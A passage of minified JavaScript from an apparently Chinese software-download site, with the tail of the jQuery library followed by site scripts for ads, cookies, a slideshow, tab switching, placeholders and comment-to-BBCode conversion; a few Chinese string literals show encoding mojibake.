a>=0&&(i=e.slice(a,e.length),e=e.slice(0,a)),v.isFunction(n)?(r=n,n=t):n&&typeof n=="object"&&(s="POST"),v.ajax({url:e,type:s,dataType:"html",data:n,complete:function(e,t){r&&u.each(r,o||[e.responseText,t,e])}}).done(function(e){o=arguments,u.html(i?v("<div>").append(e.replace(yn,"")).find(i):e)}),this},v.each("ajaxStart ajaxStop ajaxComplete ajaxError ajaxSuccess ajaxSend".split(" "),function(e,t){v.fn[t]=function(e){return this.on(t,e)}}),v.each(["get","post"],function(e,n){v[n]=function(e,r,i,s){return v.isFunction(r)&&(s=s||i,i=r,r=t),v.ajax({type:n,url:e,data:r,success:i,dataType:s})}}),v.extend({getScript:function(e,n){return v.get(e,t,n,"script")},getJSON:function(e,t,n){return v.get(e,t,n,"json")},ajaxSetup:function(e,t){return t?Ln(e,v.ajaxSettings):(t=e,e=v.ajaxSettings),Ln(e,t),e},ajaxSettings:{url:cn,isLocal:dn.test(ln[1]),global:!0,type:"GET",contentType:"application/x-www-form-urlencoded; charset=UTF-8",processData:!0,async:!0,accepts:{xml:"application/xml, text/xml",html:"text/html",text:"text/plain",json:"application/json, text/javascript","*":Tn},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":e.String,"text html":!0,"text json":v.parseJSON,"text xml":v.parseXML},flatOptions:{context:!0,url:!0}},ajaxPrefilter:Cn(Sn),ajaxTransport:Cn(xn),ajax:function(e,n){function T(e,n,s,a){var l,y,b,w,S,T=n;if(E===2)return;E=2,u&&clearTimeout(u),o=t,i=a||"",x.readyState=e>0?4:0,s&&(w=An(c,x,s));if(e>=200&&e<300||e===304)c.ifModified&&(S=x.getResponseHeader("Last-Modified"),S&&(v.lastModified[r]=S),S=x.getResponseHeader("Etag"),S&&(v.etag[r]=S)),e===304?(T="notmodified",l=!0):(l=On(c,w),T=l.state,y=l.data,b=l.error,l=!b);else{b=T;if(!T||e)T="error",e<0&&(e=0)}x.status=e,x.statusText=(n||T)+"",l?d.resolveWith(h,[y,T,x]):d.rejectWith(h,[x,T,b]),x.statusCode(g),g=t,f&&p.trigger("ajax"+(l?"Success":"Error"),[x,c,l?y:b]),m.fireWith(h,[x,T]),f&&(p.trigger("ajaxComplete",[x,c]),--v.active||v.event.trigger("ajaxStop"))}typeof e=="object"&&(n=e,e=t),n=n||{};var r,i,s,o,u,a,f,l,c=v.ajaxSetup({},n),h=c.context||c,p=h!==c&&(h.nodeType||h instanceof v)?v(h):v.event,d=v.Deferred(),m=v.Callbacks("once memory"),g=c.statusCode||{},b={},w={},E=0,S="canceled",x={readyState:0,setRequestHeader:function(e,t){if(!E){var n=e.toLowerCase();e=w[n]=w[n]||e,b[e]=t}return this},getAllResponseHeaders:function(){return E===2?i:null},getResponseHeader:function(e){var n;if(E===2){if(!s){s={};while(n=pn.exec(i))s[n[1].toLowerCase()]=n[2]}n=s[e.toLowerCase()]}return n===t?null:n},overrideMimeType:function(e){return E||(c.mimeType=e),this},abort:function(e){return e=e||S,o&&o.abort(e),T(0,e),this}};d.promise(x),x.success=x.done,x.error=x.fail,x.complete=m.add,x.statusCode=function(e){if(e){var t;if(E<2)for(t in e)g[t]=[g[t],e[t]];else t=e[x.status],x.always(t)}return this},c.url=((e||c.url)+"").replace(hn,"").replace(mn,ln[1]+"//"),c.dataTypes=v.trim(c.dataType||"*").toLowerCase().split(y),c.crossDomain==null&&(a=wn.exec(c.url.toLowerCase()),c.crossDomain=!(!a||a[1]===ln[1]&&a[2]===ln[2]&&(a[3]||(a[1]==="http:"?80:443))==(ln[3]||(ln[1]==="http:"?80:443)))),c.data&&c.processData&&typeof c.data!="string"&&(c.data=v.param(c.data,c.traditional)),kn(Sn,c,n,x);if(E===2)return x;f=c.global,c.type=c.type.toUpperCase(),c.hasContent=!vn.test(c.type),f&&v.active++===0&&v.event.trigger("ajaxStart");if(!c.hasContent){c.data&&(c.url+=(gn.test(c.url)?"&":"?")+c.data,delete c.data),r=c.url;if(c.cache===!1){var N=v.now(),C=c.url.replace(bn,"$1_="+N);c.url=C+(C===c.url?(gn.test(c.url)?"&":"?")+"_="+N:"")}}(c.data&&c.hasContent&&c.contentType!==!1||n.contentType)&&x.setRequestHeader("Content-Type",c.contentType),c.ifModified&&(r=r||c.url,v.lastModified[r]&&x.setRequestHeader("If-Modified-Since",v.lastModified[r]),v.etag[r]&&x.setRequestHeader("If-None-Match",v.etag[r])),x.setRequestHeader("Accept",c.dataTypes[0]&&c.accepts[c.dataTypes[0]]?c.accepts[c.dataTypes[0]]+(c.dataTypes[0]!=="*"?", "+Tn+"; q=0.01":""):c.accepts["*"]);for(l in c.headers)x.setRequestHeader(l,c.headers[l]);if(!c.beforeSend||c.beforeSend.call(h,x,c)!==!1&&E!==2){S="abort";for(l in{success:1,error:1,complete:1})x[l](c[l]);o=kn(xn,c,n,x);if(!o)T(-1,"No Transport");else{x.readyState=1,f&&p.trigger("ajaxSend",[x,c]),c.async&&c.timeout>0&&(u=setTimeout(function(){x.abort("timeout")},c.timeout));try{E=1,o.send(b,T)}catch(k){if(!(E<2))throw k;T(-1,k)}}return x}return x.abort()},active:0,lastModified:{},etag:{}});var Mn=[],_n=/\?/,Dn=/(=)\?(?=&|$)|\?\?/,Pn=v.now();v.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Mn.pop()||v.expando+"_"+Pn++;return this[e]=!0,e}}),v.ajaxPrefilter("json jsonp",function(n,r,i){var s,o,u,a=n.data,f=n.url,l=n.jsonp!==!1,c=l&&Dn.test(f),h=l&&!c&&typeof a=="string"&&!(n.contentType||"").indexOf("application/x-www-form-urlencoded")&&Dn.test(a);if(n.dataTypes[0]==="jsonp"||c||h)return s=n.jsonpCallback=v.isFunction(n.jsonpCallback)?n.jsonpCallback():n.jsonpCallback,o=e[s],c?n.url=f.replace(Dn,"$1"+s):h?n.data=a.replace(Dn,"$1"+s):l&&(n.url+=(_n.test(f)?"&":"?")+n.jsonp+"="+s),n.converters["script json"]=function(){return u||v.error(s+" was not called"),u[0]},n.dataTypes[0]="json",e[s]=function(){u=arguments},i.always(function(){e[s]=o,n[s]&&(n.jsonpCallback=r.jsonpCallback,Mn.push(s)),u&&v.isFunction(o)&&o(u[0]),u=o=t}),"script"}),v.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/javascript|ecmascript/},converters:{"text script":function(e){return v.globalEval(e),e}}}),v.ajaxPrefilter("script",function(e){e.cache===t&&(e.cache=!1),e.crossDomain&&(e.type="GET",e.global=!1)}),v.ajaxTransport("script",function(e){if(e.crossDomain){var n,r=i.head||i.getElementsByTagName("head")[0]||i.documentElement;return{send:function(s,o){n=i.createElement("script"),n.async="async",e.scriptCharset&&(n.charset=e.scriptCharset),n.src=e.url,n.onload=n.onreadystatechange=function(e,i){if(i||!n.readyState||/loaded|complete/.test(n.readyState))n.onload=n.onreadystatechange=null,r&&n.parentNode&&r.removeChild(n),n=t,i||o(200,"success")},r.insertBefore(n,r.firstChild)},abort:function(){n&&n.onload(0,1)}}}});var Hn,Bn=e.ActiveXObject?function(){for(var e in Hn)Hn[e](0,1)}:!1,jn=0;v.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&Fn()||In()}:Fn,function(e){v.extend(v.support,{ajax:!!e,cors:!!e&&"withCredentials"in e})}(v.ajaxSettings.xhr()),v.support.ajax&&v.ajaxTransport(function(n){if(!n.crossDomain||v.support.cors){var r;return{send:function(i,s){var o,u,a=n.xhr();n.username?a.open(n.type,n.url,n.async,n.username,n.password):a.open(n.type,n.url,n.async);if(n.xhrFields)for(u in n.xhrFields)a[u]=n.xhrFields[u];n.mimeType&&a.overrideMimeType&&a.overrideMimeType(n.mimeType),!n.crossDomain&&!i["X-Requested-With"]&&(i["X-Requested-With"]="XMLHttpRequest");try{for(u in i)a.setRequestHeader(u,i[u])}catch(f){}a.send(n.hasContent&&n.data||null),r=function(e,i){var u,f,l,c,h;try{if(r&&(i||a.readyState===4)){r=t,o&&(a.onreadystatechange=v.noop,Bn&&delete Hn[o]);if(i)a.readyState!==4&&a.abort();else{u=a.status,l=a.getAllResponseHeaders(),c={},h=a.responseXML,h&&h.documentElement&&(c.xml=h);try{c.text=a.responseText}catch(p){}try{f=a.statusText}catch(p){f=""}!u&&n.isLocal&&!n.crossDomain?u=c.text?200:404:u===1223&&(u=204)}}}catch(d){i||s(-1,d)}c&&s(u,f,c,l)},n.async?a.readyState===4?setTimeout(r,0):(o=++jn,Bn&&(Hn||(Hn={},v(e).unload(Bn)),Hn[o]=r),a.onreadystatechange=r):r()},abort:function(){r&&r(0,1)}}}});var qn,Rn,Un=/^(?:toggle|show|hide)$/,zn=new RegExp("^(?:([-+])=|)("+m+")([a-z%]*)$","i"),Wn=/queueHooks$/,Xn=[Gn],Vn={"*":[function(e,t){var n,r,i=this.createTween(e,t),s=zn.exec(t),o=i.cur(),u=+o||0,a=1,f=20;if(s){n=+s[2],r=s[3]||(v.cssNumber[e]?"":"px");if(r!=="px"&&u){u=v.css(i.elem,e,!0)||n||1;do a=a||".5",u/=a,v.style(i.elem,e,u+r);while(a!==(a=i.cur()/o)&&a!==1&&--f)}i.unit=r,i.start=u,i.end=s[1]?u+(s[1]+1)*n:n}return i}]};v.Animation=v.extend(Kn,{tweener:function(e,t){v.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;r<i;r++)n=e[r],Vn[n]=Vn[n]||[],Vn[n].unshift(t)},prefilter:function(e,t){t?Xn.unshift(e):Xn.push(e)}}),v.Tween=Yn,Yn.prototype={constructor:Yn,init:function(e,t,n,r,i,s){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=s||(v.cssNumber[n]?"":"px")},cur:function(){var e=Yn.propHooks[this.prop];return e&&e.get?e.get(this):Yn.propHooks._default.get(this)},run:function(e){var t,n=Yn.propHooks[this.prop];return this.options.duration?this.pos=t=v.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Yn.propHooks._default.set(this),this}},Yn.prototype.init.prototype=Yn.prototype,Yn.propHooks={_default:{get:function(e){var t;return e.elem[e.prop]==null||!!e.elem.style&&e.elem.style[e.prop]!=null?(t=v.css(e.elem,e.prop,!1,""),!t||t==="auto"?0:t):e.elem[e.prop]},set:function(e){v.fx.step[e.prop]?v.fx.step[e.prop](e):e.elem.style&&(e.elem.style[v.cssProps[e.prop]]!=null||v.cssHooks[e.prop])?v.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},Yn.propHooks.scrollTop=Yn.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},v.each(["toggle","show","hide"],function(e,t){var n=v.fn[t];v.fn[t]=function(r,i,s){return r==null||typeof r=="boolean"||!e&&v.isFunction(r)&&v.isFunction(i)?n.apply(this,arguments):this.animate(Zn(t,!0),r,i,s)}}),v.fn.extend({fadeTo:function(e,t,n,r){return this.filter(Gt).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=v.isEmptyObject(e),s=v.speed(t,n,r),o=function(){var t=Kn(this,v.extend({},e),s);i&&t.stop(!0)};return i||s.queue===!1?this.each(o):this.queue(s.queue,o)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return typeof e!="string"&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=e!=null&&e+"queueHooks",s=v.timers,o=v._data(this);if(n)o[n]&&o[n].stop&&i(o[n]);else for(n in o)o[n]&&o[n].stop&&Wn.test(n)&&i(o[n]);for(n=s.length;n--;)s[n].elem===this&&(e==null||s[n].queue===e)&&(s[n].anim.stop(r),t=!1,s.splice(n,1));(t||!r)&&v.dequeue(this,e)})}}),v.each({slideDown:Zn("show"),slideUp:Zn("hide"),slideToggle:Zn("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){v.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),v.speed=function(e,t,n){var r=e&&typeof e=="object"?v.extend({},e):{complete:n||!n&&t||v.isFunction(e)&&e,duration:e,easing:n&&t||t&&!v.isFunction(t)&&t};r.duration=v.fx.off?0:typeof r.duration=="number"?r.duration:r.duration in v.fx.speeds?v.fx.speeds[r.duration]:v.fx.speeds._default;if(r.queue==null||r.queue===!0)r.queue="fx";return r.old=r.complete,r.complete=function(){v.isFunction(r.old)&&r.old.call(this),r.queue&&v.dequeue(this,r.queue)},r},v.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},v.timers=[],v.fx=Yn.prototype.init,v.fx.tick=function(){var e,n=v.timers,r=0;qn=v.now();for(;r<n.length;r++)e=n[r],!e()&&n[r]===e&&n.splice(r--,1);n.length||v.fx.stop(),qn=t},v.fx.timer=function(e){e()&&v.timers.push(e)&&!Rn&&(Rn=setInterval(v.fx.tick,v.fx.interval))},v.fx.interval=13,v.fx.stop=function(){clearInterval(Rn),Rn=null},v.fx.speeds={slow:600,fast:200,_default:400},v.fx.step={},v.expr&&v.expr.filters&&(v.expr.filters.animated=function(e){return v.grep(v.timers,function(t){return e===t.elem}).length});var er=/^(?:body|html)$/i;v.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){v.offset.setOffset(this,e,t)});var n,r,i,s,o,u,a,f={top:0,left:0},l=this[0],c=l&&l.ownerDocument;if(!c)return;return(r=c.body)===l?v.offset.bodyOffset(l):(n=c.documentElement,v.contains(n,l)?(typeof l.getBoundingClientRect!="undefined"&&(f=l.getBoundingClientRect()),i=tr(c),s=n.clientTop||r.clientTop||0,o=n.clientLeft||r.clientLeft||0,u=i.pageYOffset||n.scrollTop,a=i.pageXOffset||n.scrollLeft,{top:f.top+u-s,left:f.left+a-o}):f)},v.offset={bodyOffset:function(e){var t=e.offsetTop,n=e.offsetLeft;return v.support.doesNotIncludeMarginInBodyOffset&&(t+=parseFloat(v.css(e,"marginTop"))||0,n+=parseFloat(v.css(e,"marginLeft"))||0),{top:t,left:n}},setOffset:function(e,t,n){var r=v.css(e,"position");r==="static"&&(e.style.position="relative");var i=v(e),s=i.offset(),o=v.css(e,"top"),u=v.css(e,"left"),a=(r==="absolute"||r==="fixed")&&v.inArray("auto",[o,u])>-1,f={},l={},c,h;a?(l=i.position(),c=l.top,h=l.left):(c=parseFloat(o)||0,h=parseFloat(u)||0),v.isFunction(t)&&(t=t.call(e,n,s)),t.top!=null&&(f.top=t.top-s.top+c),t.left!=null&&(f.left=t.left-s.left+h),"using"in t?t.using.call(e,f):i.css(f)}},v.fn.extend({position:function(){if(!this[0])return;var e=this[0],t=this.offsetParent(),n=this.offset(),r=er.test(t[0].nodeName)?{top:0,left:0}:t.offset();return n.top-=parseFloat(v.css(e,"marginTop"))||0,n.left-=parseFloat(v.css(e,"marginLeft"))||0,r.top+=parseFloat(v.css(t[0],"borderTopWidth"))||0,r.left+=parseFloat(v.css(t[0],"borderLeftWidth"))||0,{top:n.top-r.top,left:n.left-r.left}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||i.body;while(e&&!er.test(e.nodeName)&&v.css(e,"position")==="static")e=e.offsetParent;return e||i.body})}}),v.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);v.fn[e]=function(i){return v.access(this,function(e,i,s){var o=tr(e);if(s===t)return o?n in o?o[n]:o.document.documentElement[i]:e[i];o?o.scrollTo(r?v(o).scrollLeft():s,r?s:v(o).scrollTop()):e[i]=s},e,i,arguments.length,null)}}),v.each({Height:"height",Width:"width"},function(e,n){v.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){v.fn[i]=function(i,s){var o=arguments.length&&(r||typeof i!="boolean"),u=r||(i===!0||s===!0?"margin":"border");return v.access(this,function(n,r,i){var s;return v.isWindow(n)?n.document.documentElement["client"+e]:n.nodeType===9?(s=n.documentElement,Math.max(n.body["scroll"+e],s["scroll"+e],n.body["offset"+e],s["offset"+e],s["client"+e])):i===t?v.css(n,r,i,u):v.style(n,r,i,u)},n,o?i:t,o,null)}})}),e.jQuery=e.$=v,typeof define=="function"&&define.amd&&define.amd.jQuery&&define("jquery",[],function(){return v})})(window);window.ad_global={"104":"<a href=\"https://www.pcdown.net/soft/82.html\">360浏览器</a><a href=\"https://www.pcdown.net/soft/80.html\">驱动精灵</a><a href=\"https://www.pcdown.net/soft/84.html\">腾讯电脑管家</a><a href=\"https://www.pcdown.net/soft/6.html\">爱奇艺</a><a href=\"https://www.pcdown.net/soft/110.html\">360安全卫士</a>"};window.htmlDecodeByRegExp=function(str){var s="";if(str.length==0)return"";s=str.replace(/&amp;/g,"&");s=s.replace(/&lt;/g,"<");s=s.replace(/&gt;/g,">");s=s.replace(/&nbsp;/g," ");s=s.replace(/&#39;/g,"\'");s=s.replace(/&quot;/g,"\"");s=s.replace(/\"/g,"\"");s=s.replace(/(^\"*)|(\"*$)/g,"");return s};var XZB={};XZB.namespace=function(str){var arr=str.split("."),o=XZB;for(var i=(arr[0]=="XZB")?1:0;i<arr.length;i++){o[arr[i]]=o[arr[i]]||{};o=o[arr[i]]}return o};XZB.namespace("XZB.Cookie");XZB.Cookie.Set=function(name,value,hours){var expire="";if(hours!=null){expire=new Date((new Date()).getTime()+hours*3600000);expire="; expires="+expire.toGMTString()}document.cookie=name+"="+escape(value)+expire};XZB.Cookie.Get=function(Name){var search=Name+"=";var returnvalue="";if(document.cookie.length>0){offset=document.cookie.indexOf(search);if(offset!=-1){offset+=search.length;end=document.cookie.indexOf(";",offset);if(end==-1)end=document.cookie.length;returnvalue=unescape(document.cookie.substring(offset,end))}}return returnvalue};$(function(){$("#soft-wrap").append("<div id='gsxz_bnt'></div>")});jQuery(document).ready(function($){$('#gsxz_bnt').click(function(){$('html,body').animate({scrollTop:$('#download').offset().top-100},50)})});(function($){$.fn.sGallery=function(o){return new $sG(this,o)};var settings={thumbObj:null,titleObj:null,botLast:null,botNext:null,thumbNowClass:'now',slideTime:800,autoChange:true,changeTime:5000,delayTime:100};$.sGalleryLong=function(e,o){this.options=$.extend({},settings,o||{});var _self=$(e);var set=this.options;var thumb;var size=_self.size();var nowIndex=0;var index;var startRun;var delayRun;_self.eq(0).show();function fadeAB(){if(nowIndex!=index){if(set.thumbObj!=null){$(set.thumbObj).removeClass().eq(index).addClass(set.thumbNowClass)}_self.eq(nowIndex).stop(false,true).fadeOut(set.slideTime);_self.eq(index).stop(true,true).fadeIn(set.slideTime);$(set.titleObj).eq(nowIndex).hide();$(set.titleObj).eq(index).show();nowIndex=index;if(set.autoChange==true){clearInterval(startRun);startRun=setInterval(runNext,set.changeTime)}}}function runNext(){index=(nowIndex+1)%size;fadeAB()}if(set.thumbObj!=null){thumb=$(set.thumbObj);thumb.eq(0).addClass(set.thumbNowClass);thumb.bind("mousemove",function(event){index=thumb.index($(this));fadeAB();delayRun=setTimeout(fadeAB,set.delayTime);clearTimeout(delayRun);event.stopPropagation()})}if(set.botNext!=null){var botNext=$(set.botNext);botNext.mousemove(function(){runNext();return false})}if(set.botLast!=null){var botLast=$(set.botLast);botLast.mousemove(function(){index=(nowIndex+size-1)%size;fadeAB();return false})}if(set.autoChange==true){startRun=setInterval(runNext,set.changeTime)}};var $sG=$.sGalleryLong})(jQuery);function slide(Name,Class,Width,Height,fun){$(Name).width(Width);$(Name).height(Height);if(fun==true){$(Name).append('<div class="title-bg"></div><div class="title"></div><div class="change"></div>');var atr=$(Name+' div.changeDiv a');var sum=atr.length;for(i=1;i<=sum;i++){var title=atr.eq(i-1).attr("title");var href=atr.eq(i-1).attr("href");$(Name+' .change').append('<i>'+i+'</i>');$(Name+' .title').append('<a href="'+href+'" target="_blank">'+title+'</a>')}$(Name+' .change i').eq(0).addClass('cur')}$(Name+' div.changeDiv a').sGallery({titleObj:Name+' div.title a',thumbObj:Name+' .change i',thumbNowClass:Class});$(Name+" .title-bg").width(Width)}jQuery.fn.LoadImage=function(scaling,width,height,loadpic){if(loadpic==null)loadpic="../images/msg_img/loading.gif";return this.each(function(){var t=$(this);var src=$(this).attr("src");var img=new Image();img.src=src;var autoScaling=function(){if(scaling){if(img.width>0&&img.height>0){if(img.width/img.height>=width/height){if(img.width>width){t.width(width);t.height((img.height*width)/img.width)}else{t.width(img.width);t.height(img.height)}}else{if(img.height>height){t.height(height);t.width((img.width*height)/img.height)}else{t.width(img.width);t.height(img.height)}}}}};if(img.complete){autoScaling();return}$(this).attr("src","");var loading=$("<img alt=\"鍔犺浇涓?...\" title=\"鍥剧墖鍔犺浇涓?...\" src=\""+loadpic+"\" />");t.hide();t.after(loading);$(img).load(function(){autoScaling();loading.remove();t.attr("src",this.src);t.show()})})};function startmarquee(elementID,h,n,speed,delay){var t=null;var box='#'+elementID;$(box).hover(function(){clearInterval(t)},function(){t=setInterval(start,delay)}).trigger('mouseout');function start(){$(box).children('ul:first').animate({marginTop:'-='+h},speed,function(){$(this).css({marginTop:'0'}).find('li').slice(0,n).appendTo(this)})}}function SwapTab(name,title,content,Sub,cur){$(name+' '+title).mouseover(function(){$(this).addClass(cur).siblings().removeClass(cur);$(content+" > "+Sub).eq($(name+' '+title).index(this)).show().siblings().hide()})}function show_search(){if(document.getElementById('headSel').style.display=='none'){document.getElementById('headSel').style.display='block'}else{document.getElementById('headSel').style.display='none'};return false}function drop_mouseout(pos){var posSel=document.getElementById(pos+"Sel").style.display;if(posSel=="block"){timer=setTimeout("drop_hide('"+pos+"')",1000)}}function drop_hide(pos){document.getElementById(pos+"Sel").style.display="none"}function drop_mouseover(pos){try{window.clearTimeout(timer)}catch(e){}}function search_show(pos,sType,href){var fm=document.topForm;fm.typeid.value=sType;if(sType=="down"){fm.attributes['action'].value="/index.php"}if(sType=="self"){fm.attributes['action'].value="/index.php"}document.getElementById(pos+"Sel").style.display="none";document.getElementById(pos+"Slected").innerHTML=href.innerHTML;try{window.clearTimeout(timer)}catch(e){}return false}var t=t2=n=n2=0,count,count2;$(document).ready(function(){$(".fl_h1 span").mouseover(function(){$(".fl_h1 span").removeClass("fl_hover");$(".fl_tb").css("display","none");$(this).addClass("fl_hover");var zz=$(this).attr('id')+"z";$("#"+zz).css("display","block")});$(".qh_ul1 li").mouseover(function(){$(".qh_ul1 li").removeClass("dq");$(".zyzqh1").css("display","none");$(this).addClass("dq");var a=$(this).attr('id')+"a";$("#"+a).css("display","block")});$(".qh_ul2 li").mouseover(function(){$(".qh_ul2 li").removeClass("dq");$(".zyzqh2").css("display","none");$(this).addClass("dq");var b=$(this).attr('id')+"b";$("#"+b).css("display","block")});$(".qh_ul3 li").mouseover(function(){$(".qh_ul3 li").removeClass("dq");$(".zyzqh3").css("display","none");$(this).addClass("dq");var c=$(this).attr('id')+"c";$("#"+c).css("display","block")});$(".qh_ul4 li").mouseover(function(){$(".qh_ul4 li").removeClass("dq");$(".zyzqh4").css("display","none");$(this).addClass("dq");var d=$(this).attr('id')+"d";$("#"+d).css("display","block")});$(".qh_ul5 li").mouseover(function(){$(".qh_ul5 li").removeClass("dq");$(".zyzqh5").css("display","none");$(this).addClass("dq");var e=$(this).attr('id')+"e";$("#"+e).css("display","block")});$(".qh_ul6 li").mouseover(function(){$(".qh_ul6 li").removeClass("dq");$(".zyzqh6").css("display","none");$(this).addClass("dq");var f=$(this).attr('id')+"f";$("#"+f).css("display","block")});$(".qh_ul7 li").mouseover(function(){$(".qh_ul7 li").removeClass("dq");$(".zyzqh7").css("display","none");$(this).addClass("dq");var g=$(this).attr('id')+"g";$("#"+g).css("display","block")});$(".qh_ul8 li").mouseover(function(){$(".qh_ul8 li").removeClass("dq");$(".zyzqh8").css("display","none");$(this).addClass("dq");var z=$(this).attr('id')+"z";$("#"+z).css("display","block")});$(".qh_ul9 li").mouseover(function(){$(".qh_ul9 li").removeClass("dq");$(".zyzqh9").css("display","none");$(this).addClass("dq");var i=$(this).attr('id')+"i";$("#"+i).css("display","block")});$(".qh_lg li").mouseover(function(){$(".qh_lg li").removeClass("dq");$(".rmxz_qh").css("display","none");$(this).addClass("dq");var ii=$(this).attr('id')+"i";$("#"+ii).css("display","block")});$(".qh_lg2 li").mouseover(function(){$(".qh_lg2 li").removeClass("dq");$(".wzy_qh").css("display","none");$(this).addClass("dq");var w=$(this).attr('id')+"w";$("#"+w).css("display","block")});$(".qh_ydxz li").mouseover(function(){$(".qh_ydxz li").removeClass("dq");$(".related").css("display","none");$(this).addClass("dq");var k=$(this).attr('id')+"k";$("#"+k).css("display","block")});$(".qh_zlsph li").mouseover(function(){$(".qh_zlsph li").removeClass("dq");$(".qh_zlsph_kk").css("display","none");$(this).addClass("dq");var kk=$(this).attr('id')+"k";$("#"+kk).css("display","block")});$(".qh_1 li").mouseover(function(){$(".qh_1 li").removeClass("dq");$(".qh_1_div").css("display","none");$(this).addClass("dq");var aa=$(this).attr('id')+"a";$("#"+aa).css("display","block")});$(".qh_ul10 li").mouseover(function(){$(".qh_ul10 li").removeClass("dq");$(".zyzqh10").css("display","none");$(this).addClass("dq");var gg=$(this).attr('id')+"g";$("#"+gg).css("display","block")})});function show_anzhuo(id){if(id=='anzhuo_A'){document.getElementById('anzhuo_B').style.display="none";document.getElementById('anzhuo_A').style.display="block";document.getElementById('anzhuo_huan').onclick=function(){show_anzhuo('anzhuo_B')}}else if(id=='anzhuo_B'){document.getElementById('anzhuo_A').style.display="none";document.getElementById('anzhuo_B').style.display="block";document.getElementById('anzhuo_huan').onclick=function(){show_anzhuo('anzhuo_A')}}}$(function(){var val=$.fn.val;$.fn.val=function(){var x=val.apply(this,arguments);if(!!x&&x==this.attr('my-placeholder')){return""}return x};$(document.body).delegate('input[my-placeholder],textarea[my-placeholder]',"focus",function(){this.isFocus=true;var placeholder=$(this).attr('my-placeholder');if(this.value==placeholder)this.value="";this.style.color=$(this).attr('o-color')}).delegate('input[my-placeholder],textarea[my-placeholder]',"blur",function(){this.isFocus=false;var placeholder=$(this).attr('my-placeholder');if(this.value==""||this.value==placeholder){this.value=placeholder;$(this).attr('o-color',this.style.color||"");this.style.color="#888"}});setInterval(function(){$('input[my-placeholder],textarea[my-placeholder]').each(function(){if(this.isFocus)return;var placeholder=$(this).attr('my-placeholder');if(!!placeholder&&(this.value==""||this.value==placeholder)){this.value=placeholder;$(this).attr('o-color',this.style.color||"");this.style.color="#888"}})},1000)});$(function(){$('form.comment-form').submit(function(event){if($.trim(this.nick.value)==""){this.nick.value=$(this.nick).attr('my-placeholder')};if($.trim($(this.content).val())==""){alert('璇勮?轰竴涓嬪惂!');event.preventDefault();return false}})});var t=n=0,count;$(document).ready(function(){$(".t_tt:first").css("display","block");$(".t_main1 ul li").click(function(){$(this).parent().children().removeClass("dq");$(this).addClass("dq")});count=$(".t_hdp ul li").length;$(".t_hdp ul li").mouseover(function(){var i=$(this).text()-1;n=i;$(this).parent().children().removeClass("dq");$(this).addClass("dq");$(".t_tt").filter(":visible").fadeOut(100).parent().children().eq(i).fadeIn(100)});t=setInterval("showAuto()",4000)});function showAuto(){n=n>=(count-1)?0:++n;$(".t_hdp ul li").eq(n).trigger('mouseover')}var t=n=0,count;$(document).ready(function(){$(".t_ttzx:first").css("display","block");$(".t_main1 ul li").click(function(){$(this).parent().children().removeClass("dq");$(this).addClass("dq")});count=$(".t_hdpzx ul li").length;$(".t_hdpzx ul li").mouseover(function(){var i=$(this).text()-1;n=i;$(this).parent().children().removeClass("dq");$(this).addClass("dq");$(".t_ttzx").filter(":visible").fadeOut(100).parent().children().eq(i).fadeIn(100)});t=setInterval("showAuto()",4000)});function showAuto(){n=n>=(count-1)?0:++n;$(".t_hdpzx ul li").eq(n).trigger('mouseover')}function html_ubb(str){str=str.replace(/\r/g,"");str=str.replace(/\t/g,"");str=str.replace(/on(load|click|dbclick|mouseover|mousedown|mouseup)="[^"]+"/ig,"");str=str.replace(/<script[^>]*?>([\w\W]*?)<\/script>/ig,"");str=str.replace(/<a[^>]+href="([^"]+)"[^>]*>(.*?)<\/a>/ig,"[url=$1]$2[/url]");str=str.replace(/<font[^>]+color=([^ >]+)[^>]*>(.*?)<\/font>/ig,"[color=$1]$2[/color]");str=str.replace(/<img[^>]+src="([^"]+)"[^>]*>/ig,"[img]$1[/img]");str=str.replace(/<([\/]?)b>/ig,"[$1b]");str=str.replace(/<([\/]?)strong>/ig,"[$1b]");str=str.replace(/<([\/]?)u>/ig,"[$1u]");str=str.replace(/<([\/]?)i>/ig,"[$1i]");str=str.replace(/&nbsp;/g," ");str=str.replace(/&/g,"&");str=str.replace(/"/g,"\"");str=str.replace(/</g,"<");str=str.replace(/>/g,">");str=str.replace(/<br>/ig,"\n");str=str.replace(/<[^>]*?>/g,"");str=str.replace(/\[url=([^\]]+)\]\n(\[img\]\1\[\/img\])\n\[\/url\]/g,"$2");str=str.replace(/\n+/g,"\n");str=str.replace(/\n/g,"\n");return str}function copyBBS(type){if(type=='soft'){var id='<b>杞?浠跺悕绉?: </b><a href="'+location.href+'">'+$("#view_name").text()+'</a><br>';var ljdx='<b>杞?浠跺ぇ灏?: </b>'+$("#ljdx").html()+'<br>';var ljyy='<b>杞?浠惰??瑷€: </b>'+$("#ljyy").html()+'<br>';var ljsq='<b>杞?浠舵巿鏉?: </b>'+$("#ljsq").html()+'<br>';var body='<b>杞?浠朵粙缁?: </b><br>'+$("#soft-intro-wrap").html()+'<br />';var 